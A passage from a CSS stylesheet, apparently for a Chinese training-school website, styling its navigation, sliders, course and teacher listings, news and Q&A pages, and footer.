}

.bln {

	border-left: none!important;

}

.mtn {

	margin-top: 0px!important;

}

.mrn {

	margin-right: 0px!important;

}

.mbn {

	margin-bottom: 0px!important;

}

.mln {

	margin-left: 0px!important;

}

.ptn {

	padding-top: 0px!important;

}

.prn {

	padding-right: 0px!important;

}

.pbn {

	padding-bottom: 0px!important;

}

.pln {

	padding-left: 0px!important;

}

.usn {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	-o-user-select: none;

	user-select: none;

}

.doc-wrap {

	width: 100%;

	overflow: hidden;

}

.mt60px {

	margin-top: 60px!important;

}

.mt40px {

	margin-top: 40px!important;

}

.mt30px {

	margin-top: 30px!important;

}

.mt20px {

	margin-top: 20px!important;

}

.pb25px {

	padding-bottom: 25px;

}

.p20px {

	padding: 20px;

}

.bk {

	border: 1px solid #dcdcdc;

	margin-top: 20px;

	overflow: hidden;

}

.col1 {

	color: #047acb;

}

body {

	margin: 0;

	padding: 0px;

	font: 14px "微软雅黑";

}

* {

	margin: 0px;

	padding: 0px;

}

.clearfix {

	clear: both;

}

.box {

	width: 100%;

	overflow: hidden;

}

.main {

	width: 1200px;

	margin: 0px auto;

	overflow: hidden;

}

.main1 {

	width: 1198px;

	margin: 0px auto;

	overflow: hidden;

}

/* 头部 */

.header {

	background: url(../images/topbe.jpg) repeat-x;

	height: 42px;

	line-height: 41px;

	color: #666666;

}

.header em {

	float: right;

	color: #dddddd;

}

.header em a {

	color: #666666;

	padding: 0px 8px;

}

#nav_a {

	display: block;

	float: right;

	width: 116px;

	height: 42px;

	background: url(../images/nav_ic.png) no-repeat center center;

}

#nav_a.cur {

	width: 114px;

	background: #ffffff url(../images/nav_ic.png) no-repeat center center;

	border-left: 1px solid #dcdcdc;

	border-right: 1px solid #dcdcdc;

}

#navBox {

	border: 1px solid #dcdcdc;

	border-top: none;

	padding: 10px 0px;

	position: absolute;

	left: 50%;

	margin-left: -600px;

	top: 42px;

	background: #FFF;

	z-index: 9999;

}

.nav_list {

	width: 100%;

	margin: 0px auto;

	padding: 10px 0px;

	overflow: hidden;

}

.nav_list span {

	display: block;

	width: 1105px;

	margin: 0px auto;

	height: 22px;

	line-height: 22px;

	padding: 6px 0px;

	font-size: 18px;

}

.nav_list span img {

	display: block;

	float: left;

	margin-right: 10px;

}

.nav_list ul {

	width: 1100px;

	margin: 8px auto 0px auto;

	font-size: 12px;

	padding: 0px 18px 0px 80px;

}

.nav_list li {

	width: 122px;

	float: left;

	height: 25px;

	line-height: 25px;

}

.nav_list li a {

	color: #666666;

}

.logo, .logo a {

	width: 320px;

	height: 125px;

}

.logo a {

	display: block;

	background: url(../images/logo.png) no-repeat left center;

}

.tel {

	width: 305px;

	height: 99px;

	margin: 13px 0px;

	padding: 0px 0px 0px 20px;

}

.pho_img {

	width: 689px;

	height: 74px;

	margin: 25px auto;

}

.nav_be {

	width: 100%;

	margin: 0px auto;

	height: 50px;

	background: #9f9089 url(../images/nav_be.jpg) no-repeat center top;

}

.search {

	border: 2px solid #7c7571;

	height: 36px;

	margin-right: 50px;

	margin-top: 45px;

}

.search select {

	display: none;

}

.search .select_box {

	font-size: 12px;

	color: #999999;

	width: 75px;

	line-height: 35px;

	float: left;

	position: relative;

}

.search .select_showbox {

	height: 35px;

	text-indent: 1.5em;

}

.search .select_showbox.active {

}

.search .select_option {

	margin: 0px;

	padding: 0px;

	border: 2px solid #d03322;

	border-top: none;

	display: none;

	left: -2px;

	top: 35px;

	position: absolute;

	z-index: 99;

	background: #fff;

}

.search .select_option li {

	text-indent: 1.5em;

	width: 62px;

	cursor: pointer;

}

.search .select_option li.selected {

	background-color: #F3F3F3;

	color: #999;

}

.search .select_option li.hover {

	background: #BEBEBE;

	color: #fff;

}

.search input.inp_srh, .search input.btn_srh {

	border: none;

	background: none;

	height: 36px;

	line-height: 37px;

	float: left;

}

.search input.inp_srh {

	outline: none;

	width: 305px;

	font-size: 14px;

	padding-left: 40px;

	color: #666;

	background: url('../images/search_i.png') 10px 10px no-repeat;

}

.search input.btn_srh {

	background: #7c7571;

	color: #FFF;

	font-size: 15px;

	width: 90px;

}

#nav {

	width: 1200px;

	margin: 0px auto;

	height: 50px;

	z-index: 999;

}

#nav .nav_i {

	float: left;

	padding: 0px 28px;

	height: 50px;

	background: #7c7571;

	font-size: 16px;

}
#nav .nav_i a {
	display: inline-block;
	line-height: 50px;
	background: url(../images/home.png) no-repeat left center;
	padding: 0px 0px 0px 35px;
	color: #fff;
}

#nav ul {

	padding-left: 10px

}

#nav .nav_e {

	float: left;

	display: block;

	width: 7px;

	height: 50px;

	background: url(../images/nav_lbe.png) no-repeat;

}

#nav li {

	float: left;

	width: 145px;

	position: relative;

}

#nav li a {
	display: block;
	width: 145px;
	height: 50px;
	position: relative;
	line-height: 50px;
	z-index: 99;
	font-weight: normal;
	text-align: center;
    font-size: 16px;
	color: #fff;
}
#nav li :hover, #nav li.hover a {
	background: #7c7571;
	color: #fff;
}

#nav li ul {

	width: 125px;

	position: absolute;

	list-style-type: none;

	display: none;

	top: 50px;

	left: 0;

	padding: 0 10px 0 10px;

	background-color: #9f9089;

	z-index: 99;

}

#nav li ul li {

	width: 125px!important;

	height: 42px;

	line-height: 40px;

	background: url(../images/nav_li.png) repeat-x left bottom;

}

#nav li ul li a:hover {

	color: #fcca02!important;

}

#nav li.sfhover ul li a {

	display: block;

	width: 125px;

	height: 42px;

	line-height: 40px;

	background: none!important;

}

#nav li.sfhover ul {

	display: block;

}

/*banner*/

#slideBox {

	width: 100%;

	overflow: hidden;

	position: relative;

}

#slideBox .hd {

	height: 10px;

	position: absolute;

	left: 45%;

	bottom: 24px;

	overflow: hidden;

	z-index: 1;

}

#slideBox .hd ul {

	float: left;

	overflow: hidden;

	zoom: 1;

}

#slideBox .hd ul li {

	float: left;

	height: 10px;

	width: 10px;

	margin-right: 10px;

	background: url(../images/btn_off.png) no-repeat;

	cursor: pointer;

}

#slideBox .hd ul li.on {

	width: 10px;

	height: 10px;

	background: url(../images/btn_on.png) no-repeat;

}

#slideBox .bd {

	height: 100%;

	position: relative;

	z-index: 0;

}

#slideBox .bd li {

	zoom: 1;

	vertical-align: middle;

}

#slideBox .bd img {

	display: block;

	width: 100%;

}

.sub_banner {

	height: 375px;

	width: 100%;

	overflow: hidden

}

.main-link {

	width: 1198px;

	border: 1px solid #dfdfdf;

}

.links_tit {

	border-bottom: 2px solid #f04848;

	height: 50px;

	line-height: 50px;

	width: 100%;

	font-weight: bold;

	display: inline-block;

}

.links_tit h3 {

	font-size: 20px;

	line-height: 20px;

	height: 20px;

	border-left: 3px solid #f04848;

	margin: 17px 0 0 17px;

	padding-left: 10px;

	font-weight: bold;

}

.links {

	padding: 10px 20px;

	display: inline-block;

}

.links a {

	margin: 5px 10px;

	float: left;

}

/* 底 */

.footer_1 {

	height: 170px;

}

.footer_2 {

	background: #2c2c2c url(../images/footbg.png) bottom no-repeat;

	padding: 55px 0px 15px 0px;

	background-size: 100% 100%;

	color: #ffffff;

}

.footer_2 .fl {

	height: 180px;

	padding: 0px 50px;

	border-right: 1px solid #484747;

}

.footer_2 .fl span, .footer_2 .fr span {

	display: block;

	width: 100%;

	text-align: left;

	font-size: 18px;

	height: 40px;

	line-height: 40px!important;

	text-align: left;

}

.footer_2 a {

	color: #ffffff;

}

.footer_list {

	width: 85px;

	line-height: 35px;

}

.footer_list a {

	display: inline-block;

	width: 100%;

	text-align: left;

}

.footer_list1 {

	width: 256px;

}

.footer_list1 p {

	display: block;

	width: 85px;

	float: left;

}

.footer_list1 p em {

	display: block;

	width: 77px;

	margin: 0px auto;

	height: 35px;

	line-height: 35px;

}

.footer_list1 p img {

	display: block;

	margin: 0px auto;

	width: 77px;

	height: 77px

}

.footer_r {

	width: 194px;

	height: 160px;

	background: url(../images/tel_b.png) no-repeat left 50px;

	padding: 0px 0px 0px 42px;

	position: relative;

}

.footer_r a {

	display: block;

	width: 132px;

	height: 34px;

	line-height: 34px;

	text-align: center;

	position: absolute;

	bottom: 0px;

	left: 42px;

	background: #d1d1d1;

	color: #333333;

	border-radius: 5px;

}

.link {

	width: 1090px;

	margin: 55px auto 0px auto;

	padding: 14px 0px 14px 110px;

	line-height: 25px;

	border-top: 1px solid #484747;

	border-bottom: 1px solid #484747;

	color: #f1f0f0;

	position: relative;

	min-height: 25px;

}

.link em {

	width: 75px;

	position: absolute;

	left: 0px;

	top: 14px;

	height: 25px;

	line-height: 25px;

	background: url(../images/link_ic.png) no-repeat 8px center;

	padding: 0px 0px 0px 35px;

}

.link a {

	display: inline-block;

	color: #f1f0f0;

	padding: 0px 18px 0px 0px;

}

.footer_p {

	margin-top: 20px;

	height: 40px;

	line-height: 40px;

	text-align: center;

	font-size: 13px;

	color: #999999;

}

/* 首页 */

.new-index {

    position: relative;

    padding-bottom: 30px;

}

.w1200 {

    width: 1200px;

    margin: 0 auto;

}

.from-all-btn {

    padding-bottom: 20px;

}

.new-index .none1 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 27%;

    cursor: pointer;

}

.new-index .none2 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 37%;

    cursor: pointer;

}

.new-index .none3 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 47%;

    cursor: pointer;

}

.new-index .none4 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 57%;

    cursor: pointer;

}

.new-index .none5 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 68%;

    cursor: pointer;

}

.shop_be {

	

}

.tit {

	width: 100%;

	height: 58px;

	line-height: 58px;

	border-bottom:2px solid #666666;

}

.tit img {

	float: left;

	display: block;

	margin-top: 9px;

	padding: 0px 0px 0px 15px;

}

.tit a, .tit_2 a {

	float: right;

	display: inline-block;

	padding: 0px 28px 0px 0px !important;

	background: url(../images/more.png) no-repeat 44px center;

	color: #999999;

	font-size: 14px !important;

}

.good {

	width: 36%;

	position: relative;

	border: 2px solid #666666;

}

.good_Cons {

	width: 434px;

	margin-top: 20px;

	height: 250px;

	position: relative;

	overflow: hidden;

}

.good_Con {

	float: left;

	width: 9999px;

	position: absolute;

	left: 0;

	top: 0;

}

#good .shop {

	float: left;

	width: 434px;

}

#good .shop a {

	display: block;

	width: 360px;

	margin: 0px auto;

}

#good .shop img {

	display: block;

	width: 360px!important;

	height: 160px!important;

}

#good .shop h2 {

	width: 325px;

	margin-top: 5px;

	height: 35px;

	line-height: 35px;

	background: url(../images/icon1.png) no-repeat left center;

	overflow: hidden;

	padding: 0px 0px 0px 35px;

	font-size: 18px;

	color: #e10305;

}

#good .shop h2 em {

	padding-left: 15px;

}

#good .shop p {

	width: 100%;

	line-height: 22px;

	max-height: 44px;

	color: #666666;

	overflow: hidden;

}

#good .shop em {

	color: #333!important;

}

.good_Btns {

	position: absolute;

	left: 0px;

	top: 160px;

	width: 434px;

	height: 52px;

}

.teacher_Btns {

	position: absolute;

	left: -3px;

	top: 160px;

	width: 763px;

	height: 52px;

}

.good_Btns a, .teacher_Btns a {

	position: absolute;

	background: url(../images/icon.png) no-repeat;

	background-position: 0px 0px!important;

	width: 26px;

	height: 52px;

	top: 0px;

	left: 0px;

}

.good_Btns .down, .teacher_Btns .down {

	background-position: -26px 0px!important;

	left: auto;

	right: 0px;

}

.good_Btns .uN, #good .good_Btns a:hover.uN, .teacher_Btns .uN, .teacher_Btns a:hover.uN {

	cursor: none;

	background-position: 0px -52px!important;

}

.good_Btns .dN, .good_Btns a:hover.dN, .teacher_Btns .dN, .teacher_Btns a:hover.dN {

	cursor: none;

	background-position: -26px -52px!important;

}

#teacher {

	position: relative;

}

.teacher_Cons {

	width: 696px;

	margin-top: 20px;

	margin: 25px auto 0px auto;

	height: 280px;

	position: relative;

	overflow: hidden;

}

.teacher_Con {

	float: left;

	width: 9999px;

	position: absolute;

	left: 0;

	top: 0;

}

.teacher_shop {

	float: left;

	width: 232px;

}

.teacher_shop a {

	display: block;

	width: 212px;

	height: 280px;

	margin: 0px auto;

	position: relative;

	color: #ffffff;

	text-align: center;

}

.teacher_shop img {

	display: block;

	width: 212px!important;

	height: 280px!important;

}

.t_be, .t_bebot {

	width: 212px;

	height: 85px;

	background: #ff9c01;

	filter: alpha(opacity=80);

	-moz-opacity: 0.8;

	-khtml-opacity: 0.8;

	opacity: 0.8;

	position: absolute;

	bottom: 0px;

	left: 0px;

	z-index: 99;

}

.t_be1 {

	display: none;

	z-index: 99;

}

.t_betop {

	width: 212px;

	height: 195px;

	background: #000000;

	filter: alpha(opacity=80);

	-moz-opacity: 0.8;

	-khtml-opacity: 0.8;

	opacity: 0.8;

	position: absolute;

	top: 0px;

	left: 0px;

}

.t_bebot {

	background: #e10305!important;

}

.t_img {

	width: 212px;

	height: 195px;

	background: url(../images/icon3.png) no-repeat center center;

	position: absolute;

	top: 0px;

	left: 0px;

}

.teacher_shop h2 {

	display: block;

	width: 212px;

	height: 40px;

	line-height: 40px;

	position: absolute;

	bottom: 42px;

	left: 0px;

	font-size: 18px;

	z-index: 999;

}

.teacher_shop em {

	display: block;

	width: 28px;

	height: 3px;

	background: #ffffff;

	position: absolute;

	bottom: 39px;

	left: 50%;

	margin-left: -14px;

	z-index: 999;

}

.teacher_shop p {

	display: block;

	width: 212px;

	height: 34px;

	line-height: 34px;

	position: absolute;

	bottom: 5px;

	left: 0px;

	z-index: 999;

}

.good_bot {

	width: 434px;

	height: 50px;

	line-height: 50px;

	background: #9f9089;

	position: absolute;

	bottom: 0px;

	left: 0px;

	font-size: 18px;

	color: #ffffff;

	text-align: center;

}

.good_bot a {

	display: block;

	float: right;

	width: 134px;

	height: 50px;

	background: #e10305;

	color: #ffffff;

}

.good_bot b {

	font-size: 24px;

	color: #ffeb4b;

	padding: 0px 5px;

}

#news {

	width: 430px;

	border-right: 1px solid #dddddd;

}

#news ul {

	padding: 0px 15px;

}

#news ul li {

	width: 330px;

	margin-top: 17px;

	padding: 0px 0px 0px 70px;

	position: relative;

	min-height: 60px;

}

#news ul em {

	display: block;

	width: 56px;

	height: 50px;

	position: absolute;

	left: 0px;

	top: 0px;

	text-align: center;

	border: 2px solid #9f9089;

	color: #999999;

	font-size: 12px;

	line-height: 22px;

	padding: 6px 0px 0px 0px;

}

#news ul em b {

	color: #333333;

	font-size: 18px;

	font-weight: normal;

}

#news ul h2 {

	display: block;

	width: 100%;

	height: 35px;

	line-height: 35px;

	font-size: 16px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

#news ul p {

	display: block;

	width: 100%;

	height: 25px;

	color: #666666;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

#news ul a:hover em, #news ul a:hover em b {

	background: #d6000f;

	color: #ffffff!important;

}

#news ul a:hover h2, #news ul a:hover p {

	color: #e10305;

}

#video {

	width: 323px;

}

.video_con {

	width: 285px;

	height: 287px;

	padding: 20px 23px 0px 15px;

}

.video_con a {

	display: block;

	width: 285px;

	height: 287px;

	background: url(../images/video_img.jpg) no-repeat left top;

	position: relative;

	color: #ffffff;

}

.video_con span {

	display: block;

	width: 255px;

	height: 52px;

	background: #9f9089 url(../images/icon2.png) no-repeat 230px center;

	position: absolute;

	bottom: 0px;

	left: 0px;

	padding: 8px 15px 0px 15px;

	line-height: 22px;

}

.video_v {

	width: 285px;

	height: 227px;

	background: #000;

}

.video_v video {

	width: 285px;

	height: 227px;

}

.title {

	width: 424px;

	padding: 10px 0px 10px 10px;

	position: relative;

}

.title span {

	display: block;

	width: 100%;

	height: 35px;

	line-height: 35px;

	overflow: hidden;

}

.title span b {

	font-size: 24px;

	padding: 0px 5px 0px 0px;

}

.title span em {

	color: #e10305;

	padding: 0px 5px;

	font-weight: bold;

}

.title p {

	width: 100%;

	height: 22px;

	line-height: 22px;

	color: #666666;

}

.title a {

	display: block;

	position: absolute;

	right: 12px;

	top: 15px;

	background: #e10305;

	color: #ffffff;

	text-align: center;

	width: 66px;

	height: 22px;

	line-height: 22px;

}

.tit_list {

	display: block;

	width: 100%;

	background: #f5f5f5;

	height: 42px;

	line-height: 42px;

	text-align: center;

	border-bottom: 1px solid #dddddd;

	border-top: 1px solid #dddddd;

	font-weight: bold;

}

.list_1 {

	width: 100%;

	height: 250px;

	overflow: hidden;

}

.list_1 li {

	width: 100%;

	height: 34px;

	line-height: 34px;

}

.g_p1, .g_p2, .g_p3 {

	float: left;

	text-align: center;

}

.g_p1, .g_p3 {

	width: 100px;

}

.g_p2 {

	width: 225px;

}

.title_1 {

	height: 85px;

	background: url(../images/x_be.png) repeat-x left center;

}

.title_1 em {

	display: block;

	width: 439px;

	margin: 0px auto;

	height: 85px;

	background: #ffffff url(../images/tit.png) no-repeat center;

}

.tit_1 {

	width: 267px;

	border-left: 3px solid #e10305;

	height: 52px;

	line-height: 52px;

	background: #f5f5f5;

	padding: 0px 0px 0px 10px;

	font-size: 18px;

	font-weight: bold;

	overflow: hidden;

}

.tit_1 img {

	display: inline-block;

	float: left;

	margin: 6px 10px 0px 0px;

}

.list_2 {

	width: 292px;

	overflow: hidden;

}

.list_2 li {

	width: 145px;

	float: left;

	margin-top: 14px;

	overflow: hidden;

}

.list_2 li a {

	display: block;

	width: 123px;

	height: 30px;

	line-height: 30px;

	border: 1px solid #dddddd;

	text-align: center;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

	padding: 0px 5px;

}

.list_2 li a:hover {

	border: 1px solid #e10305;

	color: #e10305;

}

.tit_2 {

	width: 885px;

	height: 50px;

	line-height: 50px;

	background: #f5f5f5;

	padding: 0px 0px 0px 15px;

	font-size: 18px;

}

.tit_2 img {

	display: inline-block;

	float: left;

	margin: 11px 10px 0px 0px;

}

.list_3 {

	width: 922px;

	overflow: hidden;

}

.list_3 li {

	float: left;

	width: 208px;

	height: 240px;

	margin: 18px 20px 0px 0px;

	border: 1px solid #dddddd;

	position: relative;

	z-index: 99;

}

.list_3 .cur {

	border: 1px solid #e10305;

}

.list_3 .t_img1 {

	display: block;

	width: 200px!important;

	height: 130px!important;

	margin: 5px auto 0px auto;

}

.list_3 h3 {

	display: block;

	position: absolute;

	left: 0px;

	bottom: 78px;

	font-size: 16px;

	width: 195px;

	height: 22px;

	line-height: 22px;

	background: #f3f3f3;

	border-left: 3px solid #339900;

	padding: 0px 5px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

	z-index: 999;

}

.list_3 p {

	display: block;

	position: absolute;

	left: 9px;

	bottom: 35px;

	width: 190px;

	line-height: 18px;

	max-height: 36px;

	overflow: hidden;

	color: #999999;

	z-index: 999;

}

.list_3 span {

	display: block;

	position: absolute;

	left: 9px;

	bottom: 8px;

	width: 190px;

	height: 22px;

	line-height: 22px;

	z-index: 999;

}

.list_3 span a {

	display: block;

	float: right;

	width: 62px;

	height: 22px;

	background: #e10305;

	border-radius: 3px;

	color: #ffffff;

	text-align: center;

}

.list_3 span em {

	color: #e10305;

}

.list_3 .cur h3 {

	border-left: 3px solid #e10305;

}

.list_3 .cur h3 a {

	color: #e10305;

}

/* 内容页 */

.title_l {

	width: 250px;

	height: 65px;

	background: #e10305 url(../images/titbe.png) no-repeat right top;

	padding: 20px 0px 0px 30px;

}

.nav_left {

	width: 274px;

	background: #f8f8f8 url(../images/x_be1.png) repeat-y 40px 0px;

	border: 3px solid #e10305;

	border-top: none;

	padding: 10px 0px 0px 0px;

	position: relative;

	overflow: hidden;

}

.nav_left ul {

	width: 218px;

	padding: 0px 20px 0px 36px;

}

.nav_left li {

	width: 218px;

	height: 47px;

	line-height: 45px;

	position: relative;

}

.nav_left li a {

	display: block;

	width: 100%;

	height: 45px;

	background: url(../images/titic4.png) no-repeat right center;

	font-size: 18px;

	overflow: hidden;

}

.nav_left li em {

	display: block;

	float: left;

	width: 8px;

	height: 8px;

	margin: 18px 36px 0px 0px;

	background: url(../images/titic2.png) no-repeat;

}

.nav_left li a:hover, .nav_left li .cur {

	background: url(../images/titic3.png) no-repeat right center;

	color: #e10305;

}

.nav_left li a:hover em, .nav_left li .cur em {

	background: url(../images/titic1.png) no-repeat;

}

.nav_left li p {

	display: block;

	position: absolute;

	bottom: 0px;

	right: 0px;

	width: 186px;

	height: 1px;

	border-bottom: 1px dashed #dddddd;

}

.nav_left span {

	display: block;

	position: absolute;

	top: 0px;

	left: 29px;

	width: 23px;

	height: 14px;

	background: url(../images/titic.png) no-repeat;

}

.title_l1 {

	width: 280px;

	height: 49px;

	line-height: 49px;

	background: url(../images/titbe1.png) no-repeat;

	text-align: center;

	font-size: 24px;

	color: #ffffff;

}

.t_ic1, .t_ic2 {

	display: inline-block;

	padding: 0px 0px 0px 43px;

}

.t_ic1 {

	background: url(../images/titic5.png) no-repeat left center;

}

.t_ic2 {

	background: url(../images/titic6.png) no-repeat left center;

}

.shop_l {

	width: 274px;

	background: #f8f8f8;

	border: 3px solid #e10305;

	border-top: none;

	padding: 0px 0px 10px 0px;

	position: relative;

	overflow: hidden;

}

.l_list {

	width: 269px;

	padding: 0px 0px 0px 5px;

}

.l_list li {

	width: 132px;

	float: left;

	margin-top: 15px;

}

.l_list li a {

	display: block;

	width: 116px;

	margin: 0px auto;

	height: 100px;

	border: 1px solid #dddddd;

	position: relative;

	overflow: hidden;

}

.l_list li a:hover {

	border: 1px solid #e10305;

}

.l_list li img {

	display: block;

	width: 116px!important;

	height: 75px!important;

}

.l_list li p {

	display: block;

	width: 116px;

	height: 24px;

	line-height: 24px;

	background: #FFF;

	border-top: 1px solid #dddddd;

	text-align: center;

}

.l_list li a:hover p {

	background: #e10305;

	border-top: 1px solid #e10305;

	color: #ffffff;

}

.l_list li em {

	display: block;

	position: absolute;

	top: 0px;

	right: 0px;

	width: 42px;

	height: 40px;

	background: url(../images/titic9.png) no-repeat;

}

.l_list1 {

	width: 200px;

	margin: 0px auto;

}

.l_list1 li {

	width: 200px;

	height: 36px;

	margin-top: 10px;

	text-align: center;

}

.l_list1 li a {

	display: block;

	width: 180px;

	height: 36px;

	line-height: 36px;

	background: url(../images/titicb.png) no-repeat;

	font-size: 18px;

	padding: 0px 20px 0px 0px;

}

.l_list1 li a:hover {

	background: url(../images/titica.png) no-repeat;

	color: #ffffff;

}

.concact span {

	display: block;

	width: 100%;

	height: 63px;

	background: #e10305;

	padding: 16px 0px 0px 0px;

	text-align: center;

}

.concact em {

	display: block;

	width: 100%;

	height: 35px;

	background: url(../images/titbe2.png) no-repeat left top;

}

.concact p {

	display: block;

	width: 200px;

	margin: 5px auto 0px auto;

	line-height: 25px;

	padding: 0px 0px 0px 30px;

	font-size: 16px;

	position: relative;

	overflow: hidden;

}

.concact p img {

	display: block;

	width: 20px;

	height: 21px;

	position: absolute;

	left: 0px;

	top: 2px;

}

.r_tit {

	width: 844px;

	height: 26px;

	line-height: 26px;

	background: url(../images/title.png) no-repeat center bottom;

	padding: 0px 18px 18px 18px;

}

.r_tit h4 {

	display: inline-block;

	float: left;

	background: url(../images/cic2.png) no-repeat left center;

	padding: 0px 0px 0px 32px;

	font-size: 18px;

}

.r_tit p {

	display: inline-block;

	float: right;

	background: url(../images/cic1.png) no-repeat left center;

	padding: 0px 0px 0px 25px;

	color: #666666;

}

.gs_con {

	width: 100%;

	margin-top: 10px;

	padding-top: 10px;

	line-height: 30px;

}

.gs_con p {

	padding-top: 10px

}

.gs_con img, .news_conter img {

	display: inline-block;

	margin: 10px auto;

	max-width: 880px!important;

	height: auto!important;

width:expression(this.width>880?"880px":this.width);

}

.cp_list, .xy_list, .ry_list {

	width: 902px;

	overflow: hidden;

}

.cp_list li, .xy_list li, .ry_list li {

	width: 300px;

	float: left;

	margin-top: 18px;

}

.cp_list li a, .xy_list li a, .ry_list li a {

	display: block;

	width: 266px;

	background: #f8f8f8;

	padding: 6px;

	border: 1px solid #dddddd;

	overflow: hidden;

}

.cp_list li a:hover, .xy_list li a:hover, .ry_list li a:hover {

	background: #e10305;

	color: #ffffff;

}

.cp_list li img {

	display: block;

	width: 266px!important;

	height: 172px!important;

}

.xy_list li img {

	display: block;

	width: 266px!important;

	height: 177px!important;

}

.ry_list li img {

	display: block;

	width: 266px!important;

}

.cp_list li h3 {

	width: 250px;

	margin: 5px auto 0px auto;

	height: 28px;

	line-height: 28px;

	font-size: 16px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

.xy_list li h3, .ry_list li h3 {

	width: 215px;

	margin: 8px auto 0px auto;

	height: 30px;

	line-height: 30px;

	background: url(../images/icon1.png) no-repeat left center;

	padding: 0px 0px 0px 35px;

	font-size: 18px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

.xy_list li a:hover h3, .ry_list li a:hover h3 {

	background: url(../images/icon1a.png) no-repeat left center;

}

.xy_list li p, .ry_list li p {

	display: block;

	width: 250px;

	margin: 5px auto 10px auto;

	line-height: 22px;

	height:120px;

}

.cp_list li span {

	display: block;

	width: 258px;

	padding: 5px 0px 0px 8px;

	overflow: hidden;

}

.cp_list li span p {

	display: block;

	float: left;

	width: 126px;

	height: 24px;

	line-height: 24px;

	overflow: hidden;

}

.cp_list li span em {

	width: 25px;

	height: 20px;

	float: left;

	margin: 2px 5px 0px 0px;

}

.cp_list li b {

	color: #e10305;

}

.cp_list li a:hover b {

	color: #ffffff;

}

.cp_list .cp_ic1 {

	background: url(../images/cp_ic1a.png) left center;

}

.cp_list .cp_ic2 {

	background: url(../images/cp_ic2a.png) left center;

}

.cp_list li a:hover .cp_ic1 {

	background: url(../images/cp_ic1.png) left center;

}

.cp_list li a:hover .cp_ic2 {

	background: url(../images/cp_ic2.png) left center;

}

.page {

	clear: both;

	margin: 20px;

	overflow: hidden;

	margin-left: 0px;

	text-align: center;

	font-size: 12px

}

.page ul li {

	display: inline-block;

	border: 1px solid #ccc;

	padding: 4px 12px;

	margin: 0 1px;

	line-height: 24px;

	background: #fff;

	color: #999

}

.page ul li:hover {

	background: #d03322;

	color: #fff;

	border: 1px solid #d03322

}

.page ul li:hover a {

	color: #fff;

}

.page ul li.thisclass {

	display: inline-block;

	border: 1px solid #d03322;

	padding: 4px 12px;

	margin: 0 1px;

	background: #d03322;

	color: #fff;

}

.page ul li.thisclass a {

	color: #fff;

}

.page ul li a {

	display: block;

	color: #999

}

.page ul li a:hover {

	color: #fff;

}

/* 新闻中心 教学问答 */

.news_list, .ask_list {

	width: 100%;

	overflow: hidden;

}

.news_list li, .ask_list li {

	width: 100%;

	margin-top: 20px;

	padding: 0px 0px 20px 0px;

	border-bottom: 1px dashed #dddddd;

	position: relative;

}

.news_list li {

	width: 780px!important;

	padding: 0px 0px 20px 100px!important;

	min-height: 80px;

}

.news_list em {

	display: block;

	width: 76px;

	height: 66px;

	position: absolute;

	left: 0px;

	top: 0px;

	text-align: center;

	border: 2px solid #d6000f;

	color: #999999;

	font-size: 14px;

	line-height: 25px;

	padding: 10px 0px 0px 0px;

}

.news_list em b {

	color: #333333;

	font-size: 24px;

	font-weight: normal;

}

.news_list h2 {

	width: 100%;

	height: 28px;

	line-height: 28px;

	font-size: 18px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

.news_list p {

	display: block;

	width: 100%;

	margin-top: 5px;

	line-height: 22px;

	color: #666666;

}

.news_list a:hover em, .news_list a:hover em b {

	background: #e10305;

	color: #ffffff!important;

}

.news_list a:hover h2 {

	color: #e10305;

}

.ask_list li div {

	width: 840px;

	padding: 4px 0px 4px 40px;

	min-height: 22px!important;

	line-height: 22px;

	overflow: hidden;

}

.ask_list .ask_1 {

	background: url(../images/wd_ic1.png) no-repeat left center;

	font-size: 16px;

}

.ask_list .ask_2 {

	background: url(../images/wd_ic2.png) no-repeat left center;

	font-size: 14px;

	color: #666666;

}

/* 入学指南 */

.ask_a, .ask_b {

	width: 720px;

	height: 92px;

	margin-top: 26px;

	background: url(../images/wd_be.png) no-repeat;

	position: relative;

	overflow: hidden;

}

.ask_a {

	padding: 10px 40px 0px 120px;

}

.ask_b {

	padding: 10px 120px 0px 40px;

}

.ask_a img, .ask_b img {

	display: block;

	width: 80px;

	height: 80px;

	position: absolute;

}

.ask_a img {

	top: 10px;

	left: 16px;

}

.ask_b img {

	top: 10px;

	right: 16px;

}

.ask_a h3, .ask_b h3 {

	width: 100%;

	height: 30px;

	line-height: 30px;

	font-size: 18px;

	color: #e10305;

	overflow: hidden;

}

.ask_b h3 {

	text-align: right;

}

.ask_a p, .ask_b p {

	color: #666666;

	line-height: 22px;

}

.shop1 {

	width: 895px!important;

	overflow: hidden;

}

.shop1 li {

	margin: 18px 13px 0px 0px!important;

}

/* 新闻内容 */

.news_tit {

	display: block;

	width: 100%;

	line-height: 40px;

	min-height: 40px;

	padding: 20px 0px;

	font-family: "微软雅黑";

	font-size: 24px;

	text-align: center;

}

.news_p {

	display: block;

	width: 100%;

	height: 34px;

	line-height: 34px;

	border-bottom: 1px dashed #dddddd;

	border-top: 1px dashed #dddddd;

	text-align: center;

	font-size: 12px;

	color: #999999;

}

.news_p em {

	display: inline-block;

	background: url(../images/icon4.png) no-repeat left center;

	padding: 0px 0px 0px 12px;

	margin-right: 24px;

}

.news_conter {

	width: 100%;

	padding: 20px 0px;

	line-height: 30px;

	font-size: 14px;

	color: #666666;

}

.news_page {

	width: 100%;

	padding: 15px 0;

	height: 35px;

	line-height: 35px;

	border-top: #dedede 1px dotted;

	border-bottom: #dedede 1px dotted

}

.news_page p {

	display: block;

	float: left;

	width: 427px;

	background: url(../images/icon4.png) no-repeat left center;

	padding: 0px 0px 0px 12px;

	color: #666666;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

/* 培训项目内页 */

.cp_con {

	width: 824px;

	height: 327px;

